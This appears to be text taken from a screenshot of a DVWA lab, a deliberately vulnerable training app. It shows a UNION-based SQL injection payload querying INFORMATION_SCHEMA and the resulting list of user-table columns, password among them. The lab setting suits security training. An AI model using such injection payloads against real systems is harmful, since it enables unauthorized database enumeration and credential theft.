 ID: 1' UNION SELECT 1,COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA ="dvwa" AND TABLE_NAME=
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA ="dvwa" AND TABLE_NAME=
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1,COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA ="dvwa" AND TABLE_NAME=
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1,COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA ="dvwa" AND TABLE_NAME=
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1,COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA ="dvwa" AND TABLE_NAME=
First name: 1
Surname: user
ID: 1' UNION SELECT 1,COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA ="dvwa" AND TABLE_NAME=
First name: 1
Surname: password
ID: 1' UNION SELECT 1,COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA ="dvwa" AND TABLE_NAME=
First name: 1
Surname: avatar